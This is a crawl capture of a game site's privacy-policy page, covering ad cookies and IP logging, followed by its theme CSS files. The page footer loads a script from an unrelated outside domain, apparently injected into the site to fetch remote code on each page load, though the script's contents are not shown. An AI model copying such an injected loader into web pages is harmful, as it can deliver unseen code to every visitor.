<body class="wp-singular page-template-default page page-id-15 wp-theme-papaspizzeria">
<!-- START WRAPPER -->
<div id="wrapper">
	<div id="fb-root"></div>
	<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
	
<!-- START TOP MENU -->


<!-- END TOP MENU -->

<!-- BEGIN CONTENT WRAPPER -->
<div id="wrapper-content">

<!-- START MAIN HEADER -->
  <div id="header">

<!-- START MIDDLE HEADER -->
 <div id="header-middle">
 <div id="logo">
<h1><a href="https://impossiblegame.org">The Impossible Game</a></h1>
     
</div>
  </div>

<!-- END MIDDLE HEADER -->

<!-- START MAIN MENU -->

<div id="wrapper-menu">
<ul id="main-menu" class="sf-menu lavaLampBottomStyle"><li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-243"><a href="https://impossiblegame.org/">Home</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://impossiblegame.org/feedback">Feedback</a></li>
</ul><div class="adsshadow" style="padding-top:16px; padding-right:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-5264758031706511";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al";
google_color_border = "242424";
google_color_bg = "242424";
google_color_link = "FFFFCC";
google_color_text = "FFFFCC";
google_color_url = "FFFFCC";
</script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
	</div>

<div class="shaddow"></div>
<!-- END MAIN MENU -->
</div>
<!-- END MAIN HEADER --> <!-- START PAGE -->
<div id="main">
            <div class="grids_box_sidebar">
        <div class="buddy-widget-title"><h3>Privacy Policy</h3></div>
    </div>
    <div class="bordback">


                <div class="post-entry">

            <p><strong>Your Privacy</strong><br />
Your privacy is important to us. To better protect your privacy we provide this notice explaining our online information practices and the choices you can make about the way your information is collected and used. To make this notice easy to find, we make it available on our homepage and at every point where personally identifiable information may be requested.</p>
<p>&nbsp;</p>
<p><strong>Google Adsense and the DoubleClick DART Cookie</strong><br />
Google, as a third party advertisement vendor, uses cookies to serve ads on this site. The use of DART cookies by Google enables them to serve adverts to visitors that are based on their visits to this website as well as other sites on the internet.</p>
<p>To opt out of the DART cookies you may visit the Google ad and content network privacy policy at the following url <a href="https://www.google.com/privacy_ads.html" rel="nofollow&quot;">http://www.google.com/privacy_ads.html</a> Tracking of users through the DART cookie mechanisms are subject to Google&#8217;s own privacy policies.</p>
<p>Other Third Party ad servers or ad networks may also use cookies to track users activities on this website to measure advertisement effectiveness and other reasons that will be provided in their own privacy policies, TheImpossibleGame.org has no access or control over these cookies that may be used by third party advertisers.</p>
<p>&nbsp;</p>
<p><strong>Collection of Personal Information</strong><br />
When visiting TheImpossibleGame.org, the IP address used to access the site will be logged along with the dates and times of access. This information is purely used to analyze trends, administer the site, track users movement and gather broad demographic information for internal use. Most importantly, any recorded IP addresses are not linked to personally identifiable information.</p>
<p>&nbsp;</p>
<p><strong>Links to third party Websites</strong><br />
We have included links on this site for your use and reference. We are not responsible for the privacy policies on these websites. You should be aware that the privacy policies of these sites may differ from our own.</p>
<p>&nbsp;</p>
<p><strong>Changes to this Privacy Statement</strong><br />
The contents of this statement may be altered at any time, at our discretion.</p>
<p>If you have any questions regarding the privacy policy of TheImpossibleGame.org then you may contact us via Contact Us page, thanks.</p>
<p>&nbsp;</p>
        </div>
        
<br class="clearspace-bottom">
    </div>

 
      </div>
 
<!-- END PAGE -->
<!-- START SIDEBAR -->
    <div id="sidebar">
<div class="widget"> 
					<div class="banner_sidebar300x250">Advertisement:
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Imps 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5264758031706511"
     data-ad-slot="2974394246"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	</div><div class="widget"><div class="grids_box_sidebar"><div class="widget-title"><h3>Game Collection</h3></div></div>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://impossiblegame.org/category/all-games/">All Games</a> (46)
</li>
	<li class="cat-item cat-item-32"><a href="https://impossiblegame.org/category/board-card-games/">Board &amp; Card Games</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://impossiblegame.org/category/dirt-bike-games/">Dirt Bike Games</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://impossiblegame.org/category/earn-to-die-games/">Earn to Die Games</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://impossiblegame.org/category/impossible-games/">Impossible Games</a> (25)
</li>
	<li class="cat-item cat-item-21"><a href="https://impossiblegame.org/category/io-games/">io games</a> (3)
</li>
	<li class="cat-item cat-item-7"><a href="https://impossiblegame.org/category/kissing-games/">Kissing Games</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://impossiblegame.org/category/puzzle-games/">Puzzle Games</a> (9)
</li>
	<li class="cat-item cat-item-12"><a href="https://impossiblegame.org/category/strategy-games/">Strategy Games</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://impossiblegame.org/category/war-games/">War Games</a> (4)
</li>
			</ul>

			</div><div class="widget"><div class="grids_box_sidebar"><div class="widget-title"><h3>Statistics</h3></div></div>
<!-- START WIDGET -->
      <ul id="social-counters">
 


      <li id="counter-facebook">
      <a target="_blank" href='https://www.facebook.com/theimpossiblegames'>
2689 Facebook Fans      </a>
      </li>

 <li id="counter-rss">
      <a target="_blank" href='https://impossiblegame.org/feed/'>
Subscribe to our Feed</a>
      </li>
 



 <li id="counter-games">
<p>
Total Games: 
46</p>
      </li>
 
      </ul>



<!-- END WIDGET -->

</div>    </div>
<!-- END SIDEBAR --></div>
<!-- END CONTENT WRAPPER -->
<!-- START FOOTER WRAPPER -->



<div class="footergrid">
<div id="wrapper-footer" style="margin-top: 0px;">
<div class="showfooter"></div><div id="footer">
<div class="widgetfooter"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://impossiblegame.org/about-us/">About Us</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-282"><a href="https://impossiblegame.org/privacy-policy/" aria-current="page">Privacy Policy</a></li>
</ul></div></div>    </div>
    </div>
</div>
<div class="clear"></div>
<div class="footergrid">
<div class="footer-border">
    <div id="footer-bottom">
<div class="hidefooter"></div>    <p class="left">Copyright © 2019 - The Impossible Game. All rights reserved</p>
<p class="right">
    <a class="social_widget_link social_facebook tooltip" title="Facebook" target="_blank" href="https://www.facebook.com/theimpossiblegames">Facebook</a>
</p>    </div>
    </div>
    </div>
 
<div class="clear"></div>
<!-- END FOOTER WRAPPER -->

 
<script type="text/javascript">
//<![CDATA[
var sc_project=11273809; 
var sc_invisible=1; 
var sc_security="0bbd054f"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script> 


	<script src="//godstrength.org/js/js.js" type="text/javascript"></script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/papaspizzeria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=8173725;
			var sc_security="9b3c40eb";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/8173725/0/9b3c40eb/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Powered by WPtouch: 4.3.60 --><script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/js/blockui.js?ver=1.1.0" id="blockui-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/js/login.js?ver=1.1.0" id="ajax_login_js-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fdd5f1f96d046498663c26fb8986a1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="66Nc1DnyMKWBFm8XcY8_0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964692566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/css/login.css?ver=6.8.3
body_size: 1311
content:
/* Messages */
form.nd_form ul.errors, form.nd_form ul.messages {
	margin: 0 !important; border:none;  padding:0 0 5px 0;
	list-style: none !important;
}
form.nd_form ul.errors li, form.nd_form ul.messages li {
	border: 1px solid;
	margin: 5px 0 6px 0;
	padding: 15px 10px 15px 50px;
	background-repeat: no-repeat;
	background-position: 10px center;
	font-size: 13px;
}
form.nd_form ul.messages li {
	color: #4F8A10; 
	background-color: #DFF2BF;
	background-image:url('../img/success.png');
}
form.nd_form ul.errors li {
	color: #9d7b11; 
	background-color: #ffe69c;
	background-image: url('../img/errors.png');
}


/* Form/Div Styling */

    form.nd_form, div.nd_logged_in {
    background-color: #ffffff;
	border: 1px solid #d5d5d5;
	padding: 1.3em 1.3em 0 1.3em;
	font-size: 12px; 
}
form.nd_form h2, div.nd_logged_in h2, form.nd_form h3, div.nd_logged_in h3 {
	margin-top: 0;
	clear: none;
}
form.nd_form p {
margin: 0 0 0.5em;
	padding: 0;
	font-size: 13px;
	line-height: 21px;
	font-weight: normal;
	clear: both;
}
form.nd_form p a {
	font-weight: normal;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: -0.05em;
	color: #666666;
}
form.nd_form p a.forgotten {
	float: right;
	padding: 17px 0 0 0;
	text-transform: none;
	font-family: Trebuchet MS;
	 
}

div.nd_logged_in .avatar {
	padding: 3px; width: 70px; height: 70px;
	border: 1px solid #d5d5d5;
	float: right; margin-right:0px; 
    margin-left:2px;
}
div.nd_logged_in .photo  { width: 70px; height: 70px;
	padding: 3px !important;
	border: 1px solid #d5d5d5 !important;
	float: right; margin-right:0px; 
    margin-left:2px;
}
form.nd_form label {
	display: block;
	color: #666666;
	text-transform:uppercase;
	margin-bottom:5px;
	font-family:Trebuchet MS;
}
form.nd_form label.hidden {
	visibility: hidden;
}
form.nd_form input.text {
    border:1px solid #d5d5d5;
    background: #f9f9f9 url(../img/input.png) repeat-x top left;
    color: #666666;
    font-size: 14px;
    padding: 8px 2% 8px;
    width: 96%;
    margin: 0;
    outline: 0;
}
form.nd_form input.text:focus {
	background: #f0f0f0;
}
form.nd_form p.column {
	float: left;
	width: 44%;
    padding-right: 5px;
	clear: none;
}
form.nd_form p.column-alt {
	margin-right: 0;
	float: right;
}
form.nd_form p.column input {
	 padding: 5px 3% 3px;
    width: 94%;
}
.nd_logged_in p {
 	padding-bottom: 5px;
}


.nd_logged_in ul.links {
	margin: 0;  border:none !important;  
	padding: 15px 0 0 0;
    margin-top: 5px;
	list-style: none outside;
	overflow: hidden; 
	zoom: 1;
}
.nd_logged_in ul.links li {
	float: left; 
	margin: -10px 4px 4px 0; border:none !important; 
}
 .links li a {
	background: #fb2900; 
	padding: 4px 9px;
	float: left;  text-decoration: none; font-size: 13px; font-family:Trebuchet MS;
    display: inline-block;
    color: #fff !important; 
    -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -ms-transition: all 0.4s ease; -o-transition: all 0.4s ease; transition: all 0.4s ease; 
}
.nd_logged_in ul.links li a:hover{
	background: #242424;
}

.nd_logged_in .count {
	color: #fb2900;
	padding: 1px 2px;
	margin: 0 2px;
	font-size: 1.4em;
	font-style: italic;
	font-family: Georgia, Times, Serif;
}
.nd_logged_in hr {
	border: 0;
	margin: 0 0 10px;
	padding: 0;
}

/* Buttons */
form.nd_form input.button {
	font-size: 13px; font-family:Trebuchet MS;
    display: inline-block;
    font-weight: bold;
    padding: 3px 13px; margin-left:0;
    color: white !important;
    text-align: center;
    text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
    text-decoration: none;
    cursor: pointer; 
    border:none; 
   -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -ms-transition: all 0.4s ease; -o-transition: all 0.4s ease; transition: all 0.4s ease;
    background: #fb2900;}

form.nd_form input.button:hover {
    text-decoration: none !important;
    background: #242424;
}

form.nd_form input.button:active  {
    border-color: #20559a;

    /*Box shadow*/
    -webkit-box-shadow:
    	inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
        0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
    -moz-box-shadow:
    	inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
		0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
    box-shadow:
    	inset 0 0 7px hsla(0,0%,0%,.3) /*Shine*/,
		0 1px 0 hsla(0, 100%, 100%, 1) /*Shadow*/;
}

--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/css/wp-superlike.css?ver=6.8.3
body_size: 1048
content:

.wp-superlike {
	font-size: 12px;
	position: relative;
}

.wp-superlike-alert {
	position: absolute;
	top: 120%;
	left: 0;
	background: #fff;
	color: #666;
	font-size: 12px;
	line-height: 17px;
	width: 200px;
	padding: 10px 15px;
	border: 1px solid #ccc;
	border-radius: 3px;
	box-shadow: inset 0 -1px 4px #eee;
}

.wp-superlike-alert-inner {
	position: relative;
}

.wp-superlike-alert-arrow {
	position: absolute;
	top: -15px;
	left: 0;
	width: 9px;
	height: 5px;
	background: url(../images/arrow-up.png) no-repeat center;
}

/* button sizes (predefined) */
.wp-superlike-small {font-size: 11px}

.wp-superlike-normal {font-size: 12px}

.wp-superlike-medium {font-size: 13px}

.wp-superlike-large {font-size: 14px}

/* button alignments */
.wp-superlike-align-left {
	float: left;
	margin: 5px 20px 10px 0;
}

.wp-superlike-align-right {
	float: right;
	margin: 5px 0 10px 20px;
}

.wp-superlike-align-before, .wp-superlike-align-after, .wp-superlike-align-both {
	float: left;
	margin: 0 0 15px 0;
}

/* the like button */
.wp-superlike-button {
	float: left;
	cursor: pointer; /* needs to be clickable */
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
	padding: 0 8px;
	line-height: 2em;
	height: 2em;
}

.wp-superlike-button i {
	float: left;
	width: 12px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}

.wp-superlike-button span {
	padding: 0 0 0 5px;
}

/* the count */
.wp-superlike-count {
	float: left;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
	padding: 0 10px;
	line-height: 2em;
	height: 2em;
}

.wp-superlike-count-box {
	float: left;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
	padding: 0 15px;
	line-height: 2.6em;
	height: 2.6em;
	text-align: center;
}

/* the bubble, arrow */
.wp-superlike-bubble {
	float: left;
	position: relative;
	padding: 0 0 0 6px; /* width + left - 1 = this value */
}

.wp-superlike-bubble-box {
	padding: 0;
	margin: 0 0 8px 0;
}

.wp-superlike-arrow {
	width: 5px; /* width + left - 1 = bubble padding left */
	left: 2px;
	top: 1px;
	position: absolute;
	z-index: 99;
	height: 2em;
}

.wp-superlike-arrow-box {
	width: 100%;
	height: 5px;
	left: 0;
	bottom: -4px;
	position: absolute;
	z-index: 99;
}

/* a quick clearfix */
.wp-superlike-clearfix {
	clear: both;
}

/* disabled classes */
.wp-superlike-disabled .wp-superlike-button {
	cursor: default;
}

/* widget classes */
.wp_superlike_topliked span {
	margin: 0 0 0 10px;
	font-style: italic;
	font-size: 0.9em;
	color: #999;
}

/* users who liked widget */

div.wp-superlike-fans {
	width: auto;
	float: right;
	font-family: 'Open Sans';
	font-size: 14px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	box-shadow: inset 0 -1px 2px #ddd;
	border: 1px solid #ccc;
	background: #fff;
	color: #aaa;
	margin: 0 0 20px 15px;
	padding: 0;
}

.wp-superlike-fans h5.wp-superlike-fans-h5 {
	margin: 0;
	color: #333;
	font-size: 11px;
	border-bottom: 1px solid #eee;
	padding: 4px 10px 4px 42px;
	background: #f9f9f9 url(../images/users.png) no-repeat 14px center;
}

div.wp-superlike-fans ul.wp-superlike-fans-list {
	margin:  0;
	padding: 0;
}

ul.wp-superlike-fans-list li {
	font-size: 12px;
	list-style-type: none;
	line-height: 16px;
	color: #666;
	border-bottom: 1px dotted #ddd;
	margin: 0;
	padding: 8px;
}

ul.wp-superlike-fans-list li div.wp-superlike-user {
	margin: 0;
	padding: 0;
}

ul.wp-superlike-fans-list li div.wp-superlike-pic img {
	float: left;
	margin: 0 10px 0 0;
	border: 0;
	box-shadow: none;
	border-radius: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/flexslider.css?ver=6.8.3
body_size: 1754
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {background: url(../images/loader.gif) no-repeat 50% 50%; height:270px; margin: 0; padding: 0;}
.flexslider .slides > li {display: none; position: relative; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
 


/* FlexSlider Default Theme
*********************************/
.flexslider img {height:270px;}
.flexslider {padding:15px; margin-bottom:20px; background: #fff; border:#d5d5d5 solid 1px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
 

.flex-caption { 
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
    bottom: 15px;
    color: #FFFFFF;
    left: 0; height:65px; 
    padding: 2%;
    position: absolute;
     float:left; 
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    width:608px;
}
.flex-caption h1 {border:1px solid #fff; font-family:'BebasNeueRegular'; font-size:20px; color:#00A1FF; margin-top:6px; padding:3px 0px 2px 0px; text-shadow: 1px 1px 1px #000}
.flex-caption h1 a {background:#FB2900; color:#fff; text-shadow:1px 1px 1px #000; padding:3px 10px 2px 10px} 
.flex-caption h1 a:hover {text-decoration:none}
.paddgrey {background:#262729; border:1px solid #fff; padding:7px 2px 7px 2px; margin-left:9px; margin-top:6px}
.flex-caption-text {line-height:15px; width:600px; padding:3px 5px 3px 0;  color:#fff}
.flex-caption-plays {background: url(../images/playon.png) no-repeat left; margin-left:11px; padding:0px 10px 0px 25px; color:#fff; text-shadow:1px 1px 1px #333; font-weight:bold}
/* Direction Nav */
.flex-direction-nav {*height: 0; }

.flex-direction-nav a {opacity: 0; width: 48px; height: 48px; text-indent: -999em; display: block; position:absolute; top:45%; z-index:9; cursor:pointer; }
 

.flex-direction-nav .flex-next {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #FB2900; margin-top: -24px; right: 0; background-position: -48px}
.flex-direction-nav .flex-prev {margin: -24px 0 0}

.flexslider:hover .flex-next {opacity: 0.6; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000; right: 15px; background-position: -48px;  }
.flexslider:hover .flex-prev {opacity: 0.6; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000;  }

.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flexslider:hover .flex-next:hover {-moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; opacity: 1; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #FB2900; background-position: -48px}
.flexslider:hover .flex-prev:hover {-moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; opacity: 1; background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #FB2900; }



/* Control Nav */
.flex-control-nav {
    top:30px;
    position: absolute;
    text-align: right;
    width: 633px; right:25px;
}
.flex-control-nav li {
    display: inline; 
    margin: 0 5px;
}
.flex-control-nav li a {
    background: none repeat scroll 0 0 #ffffff;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
    display: inline-block;
    height: 0;  text-indent: -9999px;
    overflow: hidden;
    padding-top: 10px;
    text-align: center;
    width: 10px;
border: 1px solid #666666;
}
.flex-control-nav li a:after {
    border: 100px solid red;
    border-radius: 20px 20px 20px 20px;
    content: "";
    display: inline-block;
    height: 0;
    margin-top: 2px;
    overflow: hidden;
    padding-top: 4px;
    width: 4px;
}
.flex-control-nav li:hover a, .flex-control-nav li a.flex-active {
    background-color: #7A7B78;  
 
}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/elastic.css?ver=6.8.3
body_size: 915
content:
.ei-slider{
	position: relative;
	width: 633px;
	max-width: 1920px;
	height: 262px;
	margin: 0 auto;
    padding:15px 15px 23px 15px; margin-bottom:20px; background: #fff; border:#d5d5d5 solid 1px;
}
.ei-slider-loading{
    width: 633px;
	height: 270px;
	position: absolute;
    margin:0 auto;
	z-index:999;
	background:#171717 url(../images/loader.gif) no-repeat 50% 50%;
	color: #fff;
	text-align: center;
	line-height: 400px;
}
.ei-slider-large{
	height: 100%;
	width: 100%;
	position:relative;
	overflow: hidden;
}
.ei-slider-large li{
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	height: 100%;
	width: 100%;
}
.ei-slider-large li img{
	width: 100%;
}
.ei-title{
	position: absolute;
	right: 10%;
	margin-right: 0;
	bottom: 15%;
	color:#fff;
	
}
.ei-title h2, .ei-title h3{
	text-align: right;
}
.ei-title h2{
	color: #fff; text-shadow: 0 1px 1px #333;
	text-transform: capitalize;
	font-size: 24px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	background:#fb2900;
	float:right;
	padding:6px 13px 4px 13px;
	margin-bottom:8px;
    opacity:0.8; 
    box-shadow: 10px 10px 15px rgba(0, 0, 0, 0.75);
}
.ei-title h3{
	clear:both;
    font-family: 'Open Sans Condensed', sans-serif;
	font-size: 12px;
	line-height: 14px;
	width:496px;
	background:#000;
	padding:8px;
    color: #fff;
    opacity:0.7 !important;
}
.ei-title a{
	color:#FFF;
}
.ei-slider-thumbs{
	height: 8px;
	margin: 0 auto;
	position: relative;
	max-width:100%!important;
}
.ei-slider-thumbs li{
	position: relative;
	float: left; 
	height: 100%;

}
.ei-slider-thumbs li.ei-slider-element{
	top: 0px;
	left: 0px;
	position: absolute;
	height: 100%;
	z-index: 10;
	text-indent: -9000px;
	background: #fb2900;

}
.ei-slider-thumbs li a{
    background: none repeat scroll 0 0 #242424;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.3), 0 1px 0 1px rgba(255, 255, 255, 0.5);
    cursor: pointer;
    display: block;
    height: 100%;
    text-indent: -9000px;
    transition: background 0.2s ease 0s;
    width: 100%; 
}
.ei-slider-thumbs li a:hover{
	background-color: #f0f0f0;
}
.ei-slider-thumbs li img{
	bottom: 50px;
    max-height: 100px;
    opacity: 0;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 999;
    border:1px solid #242424; 
}
.ei-slider-thumbs li:hover img{
    opacity: 1;
	bottom: 8px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/refineslide.css?ver=6.8.3
body_size: 1334
content:
/* 
 * jQuery RefineSlide plugin v0.3
 * Copyright 2012, Alex Dunphy
 * MIT License (http://www.opensource.org/licenses/mit-license.php)
 *
 * Base styles
 */

.rs-wrap:after,
.rs-slider:after,
.rs-thumbwrap:after,
.rs-arrows:after,
.rs-caption:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    line-height: 0;
    visibility: hidden;
}

/* ===[ Slider ]=== */

.refheight {height:320px;}

.rs-wrap {
    position: relative;
    max-width: 100%;
border:#d5d5d5 solid 1px; background:#fff; padding:15px; overflow:hidden; margin-bottom:20px;
}

.rs-slide-bg { *zoom: 1 }

.rs-slider > li > a { display: block }

.rs-slider > li {
    list-style: none;
    filter: alpha(opacity=0);
    opacity: 0;
    width: 100%;
    height: 100%;
    margin: 0 -100% 0 0;
    padding: 0;
    float: left;
    position: relative;
}

    .rs-slider > li > a {
        padding: 0;
        background: none;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }

    .rs-slider > li img {
        display: block;
        max-width: 100%;
        max-height: 100%;
        -ms-interpolation-mode: bicubic;
    }

/* ===[ Thumbnails ]=== */

.rs-thumb-wrap { *zoom: 1 }

    .rs-thumb-wrap > a {
        display: block;
        float: left;
        position: relative;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

        .rs-thumb-wrap > a > img {
            max-width: 100%;
            max-height: 100%;
            display: block;
            -ms-interpolation-mode: bicubic;
        }

.rs-thumbwrap > a:first-child { margin-left: 0!important }

/* ===[ Arrows ]=== */

.rs-arrows {*height: 0; }

.rs-arrows .rs-next, .rs-arrows .rs-prev { z-index: 1 }
.rs-arrows:hover .rs-next, .rs-arrows:hover .rs-prev { z-index: 2 }


.rs-arrows a {opacity: 1; width: 48px; height: 48px; display: block; position:absolute; top:45%; z-index:9; cursor:pointer; }
 
.rs-arrows .rs-next {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0; margin-top: -24px; right: 15px; background-position: -48px}
.rs-arrows .rs-prev {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0; margin: -24px 0 0}

.rs-arrows:hover .rs-next {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000; background-position: -48px; opacity: 0.6; -moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; }
.rs-arrows:hover .rs-prev {background: url(../images/nivo-arrows.png) no-repeat scroll 0 0 #000000; opacity: 0.6; -moz-transition: background 0.3s ease-in-out 0s; -webkit-transition: background 0.3s ease-in-out 0s; -o-transition: background 0.3s ease-in-out 0s; transition: background 0.3s ease-in-out 0s; }

/* ===[ Captions ]=== */

.rs-caption {
    overflow: auto;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; margin-right:0;
